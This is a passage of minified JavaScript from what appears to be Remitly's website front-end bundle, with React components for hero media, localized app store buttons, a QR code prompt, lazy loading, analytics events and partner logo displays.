Date(Date.UTC(r,i-1,a,t,0,0)).toISOString():e}H.displayName="VideoElement";var V=function(e){var t=e.imgUrl,n=e.mobileImgUrl,o=e.imgAlt,i=e.videoUrl,a=e.videoUrlSafariOrIOS,c=e.isIOS,s=e.isSafari,l=e.videoUploadDate,m=e.lazyload,d=void 0===m||m,p=e.imageOptimizationServiceUrl,u=e.className,g=e.enableVideoMarkup,v=e.videoTitle,y=e.videoDescription,h=e.styleSheet,f=e.cspNonce,b=function(e,t,n,o){var r;return(null==e?void 0:e.match(/\.webm$/i))?r={src:e,type:"webm"}:(null==e?void 0:e.match(/\.mp4$/i))&&(r={src:e,type:"mp4"}),t&&(n||o)&&(r={src:t,type:"mp4"}),r}(i,a,c,s),S=(0,P.p4)(p,t),C={alt:o,src:S},I=n?[{srcSet:(0,P.p4)(p,n),media:_.tV.smDown},{srcSet:S,media:_.tV.mdUp}]:[{srcSet:S}];return b?r.createElement(H,{source:b,poster:S,className:u,lazyload:d,enableVideoMarkup:g,videoTitle:v,videoDescription:y,videoUploadDate:l,styleSheet:h,cspNonce:f}):r.createElement(D.F,{sources:I,fallback:C,className:u,styleSheet:h,disableLazyLoad:!d,fetchPriority:d?"auto":"high"})},F=function(e){var t=e.styles,n=(0,o.Tt)(e,["styles"]),i=Boolean(n.img_url)||Boolean(n.videoUrl);return r.createElement(b.A,{theme:n.theme,className:(0,c.Ly)(t.relativeWrapper)},r.createElement(f.A,{styleSheet:n.styleSheet,context:n.context,className:t.hero,backgroundImage:n.backgroundImageDesktop,backgroundImageMobile:n.backgroundImageMobile},r.createElement("div",{className:"container-fluid"},r.createElement("div",{className:"rm-row"},r.createElement("div",{className:(0,c.Ly)(t.innerContainer,t.textContainer,"rm-col-12","rm-col-md-6","rm-container")},r.createElement("div",{className:"rm-row"},r.createElement("div",{className:"rm-col-12"},r.createElement(B,(0,o.Cl)({styles:t},n))))),i&&r.createElement("div",{className:"rm-col-12 rm-col-md-6 ".concat(t.imageContainer)},r.createElement(V,{videoUrl:n.videoUrl,videoUrlSafariOrIOS:n.videoUrlSafariOrIOS,isIOS:n.context.isIOS,isSafari:n.context.isSafari,videoUploadDate:n.videoUploadDate,imgUrl:n.img_url,mobileImgUrl:n.mobile_img_url,imgAlt:n.img_alt,imageOptimizationServiceUrl:n.context.imageOptimizationServiceUrl,lazyload:n.placement!==d.A.HERO,className:t.img,enableVideoMarkup:"true"===n.enableVideoMarkup,videoTitle:n.header,videoDescription:n.subheader,styleSheet:n.styleSheet,cspNonce:n.context.cspNonce}))))))};F.displayName="MobileContent";var W=function(e){var t=e.styles,n=(0,o.Tt)(e,["styles"]),a="components.TextAndCreativeComponent-Desktop-specificStyles",s=n.mobileImageAlignment===p.A.TOP,l=(0,i.G)(n.context,"".concat(a),h(n.styleSheet,!0)),m=(0,i.G)(n.context,"".concat(a,"-").concat(s),h(n.styleSheet,s)),u=Boolean(n.img_url)||Boolean(n.videoUrl);return r.createElement(b.A,{theme:n.theme,className:(0,c.Ly)(t.relativeWrapper)},r.createElement(f.A,{styleSheet:n.styleSheet,context:n.context,className:t.heroWithPadding,backgroundImage:n.backgroundImageDesktop,backgroundImageMobile:n.backgroundImageMobile},r.createElement("div",{className:"rm-container"},r.createElement("div",{className:"rm-row justify-content-center"},r.createElement("div",{className:(0,c.Ly)("rm-col-12 ".concat(u?"rm-col-md-6":"rm-col-md-10"," align-self-center"),t.textContainer,l.primaryContainer,t.baseElement)},r.createElement(B,(0,o.Cl)({styles:t},n))),u&&r.createElement("div",{className:(0,c.Ly)("rm-col-12 rm-col-md-6",m.primaryContainer,t.baseElement,t.imageContainer)},r.createElement(V,{videoUrl:n.videoUrl,videoUrlSafariOrIOS:n.videoUrlSafariOrIOS,isIOS:n.context.isIOS,isSafari:n.context.isSafari,videoUploadDate:n.videoUploadDate,imgUrl:n.img_url,mobileImgUrl:n.mobile_img_url,imgAlt:n.img_alt,imageOptimizationServiceUrl:n.context.imageOptimizationServiceUrl,lazyload:n.placement!==d.A.HERO,className:t.img,enableVideoMarkup:"true"===n.enableVideoMarkup,videoTitle:n.header,videoDescription:n.subheader,styleSheet:n.styleSheet,cspNonce:n.context.cspNonce}))))))};W.displayName="DesktopContent";var G=function(e){var t=(0,a.Ay)(),n=t.styleSheet,c=t.context,s=r.useMemo((function(){return y(n,e.headerAlignment,e.placement,e.desktopImageAlignment,e.mobileImageAlignment,e.theme,e.displayRatingsHeader)}),[e.desktopImageAlignment,e.displayRatingsHeader,e.headerAlignment,e.mobileImageAlignment,e.placement,n,e.theme]),l=c.isMobile,m="components.TextAndCreativeComponent-".concat(e.headerAlignment,"-").concat(e.placement,"-").concat(e.desktopImageAlignment,"-").concat(e.mobileImageAlignment,"-").concat(e.theme),d=(0,i.G)(c,m,s);return l?r.createElement(F,(0,o.Cl)({styles:d},t,e)):r.createElement(W,(0,o.Cl)({styles:d},t,e))};G.displayName="TextAndCreativeBrandV1Component";const K=G},475331:(e,t,n)=>{n.d(t,{Sq:()=>c,qt:()=>i});n(514041);var o=n(749652),r=n(344279),i=function(e,t){var n=(0,r.q)(t,e);return function(e,t){return function(e,t,n){var o=t[e];if(o&&n)Object.keys(n).forEach((function(e){o=o.replace(new RegExp("{".concat(e,"}"),"gi"),n[e])}));else if(!o)return e;return o}(e,n,t)}},a=function(e){var t={};return Object.keys(e).forEach((function(n){Object.keys(e[n]).forEach((function(o){t[o]||(t[o]={}),t[o][n]=e[n][o]}))})),t},c=function(e){var t={};return Object.keys(e.dict).forEach((function(n){var r=e.dict[n];Object.keys(r).forEach((function(e){var t,n;"object"==typeof r[e]&&"translationsForEUSimple"===e&&Object.assign(r,(t=r[e],n={},o.$q.forEach((function(e){n["".concat(e.iso2.toLowerCase(),"_en")]=t.en,n["".concat(e.iso2.toLowerCase(),"_es")]=t.es,n["".concat(e.iso2.toLowerCase(),"_fr")]=t.fr,n["".concat(e.iso2.toLowerCase(),"_it")]=t.it||t.en,n["".concat(e.iso2.toLowerCase(),"_nl")]=t.en,n["".concat(e.iso2.toLowerCase(),"_da")]=t.en,n["".concat(e.iso2.toLowerCase(),"_no")]=t.en,n["".concat(e.iso2.toLowerCase(),"_sv")]=t.en,n["".concat(e.iso2.toLowerCase(),"_fi")]=t.en,n["".concat(e.iso2.toLowerCase(),"_vi")]=t.vi})),n))})),t[n]=r})),{i18nData:a(t),identifier:e.identifier}}},139777:(e,t,n)=>{n.d(t,{A:()=>g});var o=n(585608),r=n(514041),i=n(294362),a=n(235167),c=n(475331),s=n(93118),l=n(497496),m=n(412867);const d=new(n(560147).S)({appStoreSrc:{bn:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",cs:"https://media.remitly.io/_appstore_cz_mon_jun_15_2020.5uFcOaOK60vvq1RNGwEhV.svg",de:"https://media.remitly.io/_appstore_de_mon_jun_15_2020.o5ILiiwybAh3AywsjlUwR.svg",en:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",es:"https://media.remitly.io/_appstore_es_mon_jun_15_2020.3GeCrTAqbcKUMaL75aUXjr.svg",fr:"https://media.remitly.io/_appstore_fr_mon_jun_15_2020.e3O9ahB8Jg4k96vpQV4E0.svg",hi:"https://media.remitly.io/hindi_download_on_the_app_store_.8mLGpj0sdzvhNhjp.svg",hu:"https://media.remitly.io/_appstore_hu_mon_jun_15_2020.4KXqOHnZwp0mw5C64rYGbK.svg",it:"https://media.remitly.io/_appstore_it_mon_jun_15_2020.2FFcvc7Ae0Z8OymS5Jhjw3.svg",ja:"https://media.remitly.io/japanese_download_on_the_app_sto.aWd1iKZUz5g1PedZ.svg",pl:"https://media.remitly.io/_appstore_pl_mon_jun_15_2020.6GZ2g5rv255Hx0xfZNDyuL.svg",pt:"https://media.remitly.io/appstore_pt_br_fixed_tue_jun_28_.12xEaDAcDkFOxbex.svg",ro:"https://media.remitly.io/_appstore_ro_mon_jun_15_2020.1Ls6OGPE74QqDSy9WUWJjm.svg",th:"https://media.remitly.io/_appstore_th_mon_jun_15_2020.yPpODYzkXFWPAI5qZqQwh.svg",tl:"https://media.remitly.io/_appstore_tl_thu_apr_21_2022.RFbD56TI2smTyVsG.svg",tr:"https://media.remitly.io/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg",vi:"https://media.remitly.io/_appstore_vn_mon_jun_15_2020.6UfGJWVRpCGBhkZcL99D81.svg",zh:"https://media.remitly.io/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg",ko:"https://media.remitly.io/_appstore_kr_mon_jun_15_2020.4hZv71wbtKKNfXESJpB493.svg"},googlePlaySrc:{bn:"https://media.remitly.io/_google_bn_tue_oct_31_2023.QQM3SNCcyRY01aUh.png",cs:"https://media.remitly.io/_google_cz_fri_feb_24_2023.iAJy11jaijP1wpQH.png",de:"https://media.remitly.io/_google_de_fri_feb_24_2023.8XgKzdq1VlNwBaMB.png",en:"https://media.remitly.io/_google_en_fri_feb_24_2023.d9HHBVyLUfwO7Swx.png",es:"https://media.remitly.io/_google_es_fri_feb_24_2023.QFJgwLWvxIr8lCXb.png",fr:"https://media.remitly.io/_google_fr_fri_feb_24_2023.Fsv9bA7D8jwFyjKi.png",hi:"https://media.remitly.io/_google_hi_tue_oct_31_2023.DswxBrlgaWd1iKZU.png",hu:"https://media.remitly.io/_google_hu_fri_feb_24_2023.55ZjzoxrE8Oa9GKt.png",ja:"https://media.remitly.io/_google_ja_tue_oct_31_2023.zYlkmifsd2X28mLG.png",it:"https://media.remitly.io/_google_it_fri_feb_24_2023.JPCqeqqq6xlP9s5y.png",pl:"https://media.remitly.io/_google_pl_fri_feb_24_2023.qQKtsSRxjkeX9U1y.png",pt:"https://media.remitly.io/_google_pt_fri_feb_24_2023.Nu9zXBmgOAHRglpw.png",ro:"https://media.remitly.io/_google_ro_fri_feb_24_2023.mXAdK6BHoO0VDsib.png",th:"https://media.remitly.io/_google_th_fri_feb_24_2023.a5J9WvBdFOgn1ewE.png",tl:"https://media.remitly.io/_google_tl_fri_feb_24_2023.pwSTs07z0gC3X1WG.png",tr:"https://media.remitly.io/_google_tr_fri_feb_24_2023.4XQtpS6LnamLRmXf.png",vi:"https://media.remitly.io/_google_vi_fri_feb_24_2023.2aXjJPIeBJ1wzzEx.png",zh:"https://media.remitly.io/_google_zh_fri_feb_24_2023.7EE7BAZUPUFNFMw8.png",ko:"https://media.remitly.io/_google_ko_fri_feb_24_2023.zIu6RbkeR3PaChLR.png"}});var p=(0,c.Sq)(d),u="App Store",_="Google Play";const g=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.logUel=function(e,n){(0,m.y1)({target:e,context:"app-store-button-click",screen:t.props.uelScreen,properties:{url:window.location.href,href:n}})},t.logClick=function(e,n){e.preventDefault();var o=e.currentTarget.href;t.logUel(n,o),o&&(window.location.href=o)},t.logAndroid=function(e){t.logClick(e,"google-play")},t.logIOS=function(e){t.logClick(e,"app-store")},t}return(0,o.C6)(t,e),t.defineStyles=function(e){return{appStoreImg:(0,e.style)({})}},t.prototype.storeButton=function(e,t,n,o,i,a){return e?t:r.createElement("a",{href:n,className:a,title:i,onClick:o},t)},t.generateButtonImage=function(e){var t=e.styles,n=e.imageClassName,o=e.translationKey,a=e.translate,c=e.storeTitle,s=e.imageOptimizationServiceUrl;return r.createElement("img",{className:(0,i.Ly)(t,n),src:(0,l.p4)(s,a(o)),alt:c,loading:"lazy",width:"564",height:"168"})},t.prototype.render=function(){var e,n=this.props,o=n.store,r=n.imageClassName,i=n.className,l=n.onlyImage,m=n.context,d=n.locale,g=n.componentName,v=n.customStoreLink,y=m.imageOptimizationServiceUrl,h=(0,c.qt)(p,d),f=t,b=(0,a.G)(m,"components.common.AppStoreButton",f.defineStyles.bind(f,this.props.styleSheet)),S=(null==v?void 0:v.trim())||(0,s.jO)(o,d,m,g,this.props.isReferralAppStoreButton);return o===s.dQ.Apple?(e=t.generateButtonImage({styles:b.appStoreImg,imageClassName:r,translationKey:"appStoreSrc",storeTitle:u,translate:h,imageOptimizationServiceUrl:y}),this.storeButton(l,e,S,this.logIOS,u,i)):(e=t.generateButtonImage({styles:b.appStoreImg,imageClassName:r,translationKey:"googlePlaySrc",storeTitle:_,translate:h,imageOptimizationServiceUrl:y}),this.storeButton(l,e,S,this.logAndroid,_,i))},t}(r.Component)},784771:(e,t,n)=>{n.d(t,{A:()=>l});var o=n(585608),r=n(514041),i=n(294362),a=n(606072),c=n(235167),s=n(497496);const l=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,o.C6)(t,e),t.defineStyles=function(e,t,n,r){return{backgroundImage:(0,e.style)({$nest:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},a.pL.smDown({backgroundImage:n})),a.pL.mdUp({backgroundImage:t})),a.pL.lgUp({backgroundImage:r}))})}},t.safeName=function(e){return void 0===e&&(e=""),e.replace(/[\W]+/g,"_")},t.prototype.render=function(){var e=t,n=this.props.context.imageOptimizationServiceUrl,o=(0,s.p4)(n,this.props.backgroundImage||""),a=(0,s.p4)(n,this.props.backgroundImageMobile||""),l=(0,s.p4)(n,this.props.backgroundImageLg||""),m=o?"url(".concat(o,")"):"none",d=a?"url(".concat(a,")"):m,p=l?"url(".concat(l,")"):m,u="components.common.BackgroundImage-".concat(e.safeName(o),"-").concat(e.safeName(a),"-").concat(e.safeName(l)),_=(0,c.G)(this.props.context,u,e.defineStyles.bind(e,this.props.styleSheet,m,d,p));return r.createElement("div",{className:(0,i.Ly)(_.backgroundImage,this.props.className)},this.props.children)},t}(r.Component)},740483:(e,t,n)=>{n.d(t,{A:()=>d});var o=n(585608),r=n(514041),i=n(294362),a=n(977367),c=n(533064),s=n(634958);const l=new(n(560147).S)({"Scan the code with your phone to get the app":{de:"Scannen Sie den Code mit Ihrem Smartphone, um die App herunterzuladen",en:"Scan the code with your phone to get the app",es:"Escanea el código con tu teléfono y obtén la app",fr:"Scannez le code avec votre téléphone pour obtenir l'application",it:"Per scaricare l'app, scansiona il codice con il tuo telefono",ko:"휴대전화로 이 코드를 스캔하여 앱을 받으실 수 있습니다",nl:"Scan de code met je telefoon om de app te downloaden",pl:"Zeskanuj kod telefonem, aby pobrać aplikację",pt:"Leia o código usando seu telefone para obter o aplicativo",ro:"Scanează codul cu telefonul pentru a obține aplicația",th:"สแกนรหัสด้วยโทรศัพท์ของคุณเพื่อรับแอป",tl:"I-scan ang code gamit ang telepono mo para makuha ang app",tr:"Uygulamayı edinmek için telefonunuzla kodu tarayın",vi:"Quét mã bằng điện thoại để tải ứng dụng",zh:"用手机扫描二维码以获取应用",bn:"অ্যাপটি পেতে আপনার ফোন দিয়ে কোডটি স্ক্যান করুন",hi:"App ko access karne ke liye phone se code scan karein",ja:"コードをスマホでスキャンしてアプリを入手する"}});var m=function(e){var t=e.style;return{container:t((0,a.Lc)("lg","top"),{textAlign:"center",$nest:{p:(0,o.Cl)({marginBottom:0},a.Mi.greycliffCFFont)}}),image:t((0,a.Lc)("md","top"),{height:96,width:96})}};const d=function(e){var t,n=(0,c.I)(m,e.styleSheet),o=(0,s.W)(e.locale,l),a=e.context.isSeafarer?"https://cdn.remitly.com/images/v1/img/seafarers_qr_code_mon_may_20_202.o63ia9n8NJeXiH6W.png":"https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png",d=(null===(t=e.customImageSrc)||void 0===t?void 0:t.trim())||a;return r.createElement("div",{className:(0,i.Ly)(n.container,e.containerClassName)},r.createElement("p",null,o("Scan the code with your phone to get the app")),r.createElement("img",{src:d,alt:"QR Code",className:"".concat(n.image," ").concat(e.imageClassName)}))}},167721:(e,t,n)=>{n.d(t,{A:()=>c});var o=n(585608),r=n(514041),i=n(294362);n(566870);var a=function(e){var t=e.children,n=e.className,a=e.tag,c=void 0===a?"div":a,s=e.rootMargin,l=e.threshold,m=void 0===l?0:l,d=e.onContentVisible,p=(0,o.zs)(r.useState(!1),2),u=p[0],_=p[1],g=r.useMemo((function(){return function(e,t){return{containerStyles:e.style({opacity:0,transition:"all .5s ease-in-out"}),contentVisibleStyles:t?e.style({opacity:1}):null}}(e.styleSheet,u)}),[u]),v=g.containerStyles,y=g.contentVisibleStyles,h=function(e){var t=r.useRef(null),n=r.useRef(null),i=e.rootMargin,a=void 0===i?"0px":i,c=e.threshold,s=void 0===c?0:c,l=e.onIntersectionChanged,m=r.useCallback((function(){(null==n?void 0:n.current)&&n.current.disconnect()}),[n]),d=r.useCallback((function(e){var n=(0,o.zs)(e,1)[0].isIntersecting;l&&l({isIntersecting:n,disconnect:m,ref:t})}),[m,l]);return r.useEffect((function(){var e={rootMargin:a,threshold:s},o=t.current,r=new IntersectionObserver(d,e);return n.current=r,o&&r&&r.observe(o),function(){r&&r.disconnect()}}),[t,a,s,d]),{ref:t,disconnect:m}}({rootMargin:s,threshold:m,onIntersectionChanged:r.useCallback((function(e){var t=e.isIntersecting,n=e.disconnect;t&&(n(),_(!0),d&&d())}),[d])}).ref,f=u&&t?r.Children.only(t):null;return r.createElement(c,{className:(0,i.Ly)(v,y,n),ref:h},f)};a.displayName="LazyLoad";const c=a},777402:(e,t,n)=>{n.d(t,{E:()=>s,Z:()=>l});var o=n(585608),r=n(213714),i=n(514041),a=n(163785),c=n(628201),s="GTM_READY";function l(){var e=(0,o.zs)((0,i.useState)(null),2),t=e[0],n=e[1],l=(0,i.useCallback)((function(e,n){var o,i,s,l,m,d,p,u;if(t)if(e===c.D.WHATSAPP_CONVERSATION_INITIATED)null==t||t.sendEvent(r.Ut.WHATSAPP_CONVERSATION_INITIATED,{anonymousId:n.deviceEnvironmentId||"",customerId:(null===(o=n.customer)||void 0===o?void 0:o.customerId)||"",email:(null===(i=n.customer)||void 0===i?void 0:i.email)||"",firstName:(null===(s=n.customer)||void 0===s?void 0:s.firstName)||"",lastName:(null===(l=n.customer)||void 0===l?void 0:l.lastName)||"",phoneNumber:"",currency:(null===(d=null===(m=n.currency)||void 0===m?void 0:m.currentSend)||void 0===d?void 0:d.code)||"",language:(null===(p=n.customer)||void 0===p?void 0:p.language)||"",sendCountry:n.corridor.sendingCountry.iso3||"",receiveCountry:(null===(u=n.corridor.receivingCountry)||void 0===u?void 0:u.iso3)||"GLOBAL",eventId:a.v4()});else console.debug("Unsupported GTM event type: ".concat(e));else console.debug("Unable to send '".concat(e,"', gtmInstance is missing."))}),[t]);return(0,i.useEffect)((function(){function e(e){n(e.detail.gtmInstance)}return window.addEventListener(s,e),function(){window.removeEventListener(s,e)}}),[]),l}},533064:(e,t,n)=>{n.d(t,{I:()=>r});var o=n(514041),r=function(e,t){return(0,o.useRef)(e(t)).current}},553692:(e,t,n)=>{var o;n.d(t,{A:()=>r}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(o||(o={}));const r=o},996374:(e,t,n)=>{var o;n.d(t,{A:()=>r}),function(e){e.TOP="top",e.BOTTOM="bottom"}(o||(o={}));const r=o},560147:(e,t,n)=>{n.d(t,{S:()=>r});var o=n(163785),r=function(e){this.dict=e,this.identifier=o.v4()}},497496:(e,t,n)=>{n.d(t,{oS:()=>p,If:()=>m,p4:()=>u,d5:()=>_,uv:()=>c,UC:()=>s,SK:()=>d,ep:()=>l});var o,r=n(454256),i=n(46723),a={RUS:{iso2:"RU",iso3:"RUS",receiveRegionIso3:i.a.CIS.iso3},BLR:{iso2:"BY",iso3:"BLR",receiveRegionIso3:i.a.CIS.iso3}};function c(e){return"/"===e.charAt(0)?e.slice(1):e}function s(e){return e.endsWith("/")?e.slice(0,-1):e}function l(e,t,n){void 0===n&&(n="");var o=e.iso2.toLowerCase(),r=c(n);return s("/".concat(o,"/").concat(t,"/").concat(r))}function m(e,t,n,o){void 0===o&&(o="");var i=e.iso2.toLowerCase(),a=(0,r.UA)(n),l=c(o);return s("/".concat(i,"/").concat(t,"/").concat(a,"/").concat(l))}function d(e,t){return l(e,t,"transfer/send")}function p(e){return"es"===e?"https://blog.remitly.com/es":"https://blog.remitly.com"}!function(e){e.CORRIDOR_PATH="CORRIDOR_PATH",e.SEND_FLOW_PATH="SEND_FLOW_PATH",e.GET_STARTED_PATH="GET_STARTED_PATH",e.CHANGE_SEND_COUNTRY_PATH="CHANGE_SEND_COUNTRY_PATH"}(o||(o={}));var u=function(e,t){try{if(!t||!e||t&&!t.trim().startsWith("https://media.remitly.io"))return t;var n=new URL(t).pathname.split("/").pop();return n?"".concat(e,"/v1/img/").concat(n):t}catch(e){return t}},_=function(e){return new Set(Object.keys(a)).has(e.iso3)}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-60efc0689973c56d84d8.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-ad3733f6e86e601a52a0.js
body_size: 12979
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[5322],{634466:(e,t,n)=>{n.d(t,{A:()=>r});var o=n(283653);const r=[{key:o.A.EUCALYPTUS,value:o.A.EUCALYPTUS},{key:o.A.INDIGO,value:o.A.INDIGO},{key:o.A.INDIGO_DARK,value:o.A.INDIGO_DARK},{key:o.A.INDIGO_EXTRA_DARK,value:o.A.INDIGO_EXTRA_DARK},{key:o.A.JICAMA,value:o.A.JICAMA},{key:o.A.LIGHT,value:o.A.LIGHT},{key:o.A.MACADAMIA,value:o.A.MACADAMIA},{key:o.A.UBE,value:o.A.UBE},{key:o.A.WASABI,value:o.A.WASABI}]},952295:(e,t,n)=>{n.d(t,{A:()=>M});var o=n(585608),r=n(514041),i=n(294362),s=n(386863),a=n(627848),l=n(512662),c=n(59330),p=n(533064),u=n(606072),d=n(49376),h=n(977367),m=function(e){var t=e.style,n=t(u.Bq.center,(0,h.eV)("xl","top"),(0,h.eV)("lg","bottom"),{$nest:(0,o.Cl)({},u.pL.smDown((0,o.Cl)({},(0,h.eV)("lg","top"))))}),r=t((0,d.V)((0,h.Lc)("lg","bottom"),"marginBottom"));return{containerStyles:n,disclaimerStyles:t(h.cs.psmall,(0,h.Lc)("none","bottom"),(0,h.Lc)("xl","top")),headerContainer:r}},f=n(497496),g=n(357431),v=n(489243),y=function(e){var t=e.style,n=t((0,u.eV)("mdSm","horizontal"),(0,u.eV)("md","vertical"),h.Mi.greycliffCFFont,h.TA.psmall,{height:"100%",width:150,background:v.colorWhite,borderRadius:16,boxShadow:"0px 2px 8px 0px rgba(0, 0, 0, 0.16)",cursor:"hover"}),r=t({width:126,height:64,display:"flex",justifyContent:"center",alignItems:"center"}),i=t({maxWidth:"100%",maxHeight:"100%"}),s=t((0,h.Lc)("sm","top"),{color:"#04829E"}),a=t({display:"flex",justifyContent:"center"}),l=t((0,h.Lc)("xs","right")),c=t((0,h.Lc)("sm","top")),p=t({fontSize:12,$nest:{"&:before":{verticalAlign:"middle"}}}),d=t({display:"flex",justifyContent:"center",alignItems:"stretch",flexWrap:"wrap",$nest:(0,o.Cl)((0,o.Cl)({},u.pL.mdUp({gap:"24px"})),u.pL.smDown({gap:"16px"}))}),m=t({$nest:(0,o.Cl)((0,o.Cl)({},u.pL.smDown((0,h.Lc)("md","vertical"))),u.pL.mdUp((0,h.Lc)("mdLg","vertical")))}),f=t({objectFit:"contain",$nest:(0,o.Cl)((0,o.Cl)({},u.pL.smDown((0,h.Lc)("mdLg","bottom"),{maxWidth:125})),u.pL.mdUp((0,h.Lc)("mdLg","right"),{maxHeight:48}))}),g=t((0,h.Lc)("md"),{borderTop:"1px solid ".concat(v.colorBrandGray6)}),y=t((0,h.Lc)("sm"),h.TA.h4),C=t((0,h.Lc)("xs"),h.TA.mobilePSmall,u.YU.semibold,{color:v.colorBrandRed9,fontStyle:"italic"}),S=t((0,h.Lc)("xs"),u.YU.semibold);return{container:n,logoContainer:r,logo:i,linkSection:s,linkedArrow:a,descriptionSection:c,forwardIcon:p,nameSection:l,flexed:d,staticLogosSection:m,staticLogo:f,partnerHelpSection:g,partnerHelpTitle:y,partnerHelpDisclaimer:C,partners:t((0,h.Lc)("sm")),partnerCounter:S,arrow:t((0,h.Lc)("xs","right"),{display:"flex",flexDirection:"column",justifyContent:"center"})}},C=n(412867),S=function(e){var t=e.logoUrl,n=e.logoAlt,o=e.url,s=e.placement,a=(0,c.Ay)(),l=(0,p.I)(y,a.styleSheet),u=a.context.imageOptimizationServiceUrl;return r.createElement("a",{href:o,onClick:function(){(0,C.U)({target:"linked-destinations",context:"destination-link",screen:a.componentName,properties:{href:o,inner_text:n,component_id:a.componentInstanceId}})}},r.createElement("div",{className:l.container},r.createElement("div",{className:l.logoContainer},r.createElement("img",{src:(0,f.p4)(u,t),loading:s===g.A.HERO?"eager":"lazy",alt:n,className:l.logo})),r.createElement("div",{className:l.linkSection},r.createElement("div",{className:l.linkedArrow},r.createElement("div",null,r.createElement("span",{className:l.nameSection},n||"Display name")),r.createElement("div",{className:l.arrow},r.createElement("span",{className:(0,i.Ly)("orca-icon-forward-arrow",l.forwardIcon)}))))))},b=function(e){var t=(0,c.Ay)().styleSheet,n=(0,p.I)(y,t);return r.createElement("div",{className:n.flexed},e.partnersInfo.map((function(e,t){return r.createElement(S,{key:e.destinationPartnerName+t.toString(),logoUrl:e.imageUrl,logoAlt:e.destinationPartnerName,url:e.link})})))},E=function(e){var t=(0,c.Ay)(),n=t.context,o=t.styleSheet,s=n.imageOptimizationServiceUrl,a=(0,p.I)(y,o);return r.createElement("div",{className:(0,i.Ly)(a.staticLogosSection,a.flexed)},e.logos.map((function(e){return r.createElement("img",{loading:"lazy",key:e.imageAlt,alt:e.imageAlt,src:(0,f.p4)(s,e.imageUrl),className:a.staticLogo})})))},x=n(167721),A=function(e){var t=e.style,n=t({display:"flex",height:"100px",justifyContent:"center"}),r=t({maxWidth:"100%",maxHeight:"100%",height:"auto",width:"auto",objectFit:"contain",margin:"auto",$nest:(0,o.Cl)({},u.pL.smDown({width:"200px"}))}),i=t({alignSelf:"center",display:"flex"}),s=t({rowGap:(0,h.YK)("lg")});return{logoPixel:t({width:1}),logoContainer:n,logo:r,link:i,rowGap:s}},L=function(e){var t=e.bankLogos,n=e.styles,o=r.useMemo((function(){return t.filter((function(e){return Boolean(e.linkTo)}))}),[t]);return r.createElement(r.Fragment,null,o.map((function(e,t){return r.createElement("a",{href:e.linkTo,target:"_blank",rel:"noreferrer noopener",key:t,title:e.imageAlt},r.createElement("img",{loading:"lazy",alt:e.imageAlt,className:null==n?void 0:n.logoPixel,width:"1",height:"100%",src:"[data-uri]"}))})))},k=function(e){var t=e.bankLogos,n=(0,c.Ay)(),s=n.context.imageOptimizationServiceUrl,a=(0,o.zs)(r.useState(!1),2),l=a[0],u=a[1],d=(0,p.I)(A,n.styleSheet),h=r.useCallback((function(){return u(!0)}),[]),m=r.useCallback((function(e){var t=e.currentTarget.href,o=e.currentTarget.title;(0,C.U)({target:"bank-logo-brandV1",context:"blog-logo-brandV1-link",screen:n.componentName,properties:{href:t,inner_text:o,component_id:n.componentInstanceId}})}),[n]),g=((null==t?void 0:t.length)||0)%3?"rm-col-md-3":"rm-col-md-4";return r.createElement(r.Fragment,null,!l&&r.createElement(L,{bankLogos:t,styles:d}),r.createElement(x.A,{styleSheet:n.styleSheet,onContentVisible:h},r.createElement("div",{className:(0,i.Ly)("rm-row","justify-content-center",d.rowGap)},t.map((function(e,t){var n=r.createElement("img",{loading:"lazy",src:(0,f.p4)(s,e.imageUrl),alt:e.imageAlt,className:d.logo});return r.createElement("div",{className:(0,i.Ly)("rm-col-xs-12","rm-col-sm-6","rm-col-md-4","rm-col-lg-3","rm-col-xl-2","flex-column",g,"align-self-center",d.logoContainer),key:t},e.linkTo?r.createElement("a",{href:e.linkTo,target:"_blank",rel:"noreferrer noopener",key:t,title:e.imageAlt,onClick:m},n):n)})))))};k.displayName="BankLogosComponent";var w=n(326438),N=n(129677),I=n(283653),O=function(){var e=(0,c.Ay)(),t=e.context,n=e.styleSheet,i=(0,p.I)(y,n),s=(0,o.zs)((0,r.useState)(!1),2),a=s[0],l=s[1],u=(0,r.useCallback)((function(){var e,n=t.destinations||{};return(e=[]).concat.apply(e,(0,o.fX)([],(0,o.zs)(Object.values(n)),!1))}),[t.destinations]),d=(0,r.useCallback)((function(){var e=u();return(0,o.fX)([],(0,o.zs)(new Set(e.map((function(e){return e.name})))),!1)}),[u])(),h=a?d:d.slice(0,5),m="Destination Partner count: ".concat(d.length),f=(0,r.useCallback)((function(){l(!0)}),[]),g=(0,r.useCallback)((function(){l(!1)}),[]);return r.createElement("div",{className:i.partnerHelpSection},r.createElement("div",{className:i.partnerHelpDisclaimer},"NOTE: this section is displayed only in Caribou. It will not be shown in the Landing Page."),r.createElement("div",{className:i.partnerHelpTitle},"Destination Partner Match Names"),r.createElement("div",{className:i.partnerCounter},m),r.createElement("div",{className:i.partners},h.map((function(e){return r.createElement("div",{key:e},e)}))),!a&&r.createElement(w.j,{variant:N.B.SECONDARY,styleSheet:n,theme:I.A.INDIGO,onClick:f},"Show more"),a&&r.createElement(w.j,{variant:N.B.PRIMARY,styleSheet:n,theme:I.A.INDIGO,onClick:g},"Hide"))},H=n(830965),T=n(974136),R=n(122466),B=n(72632),D=n(634958),z=function(e){var 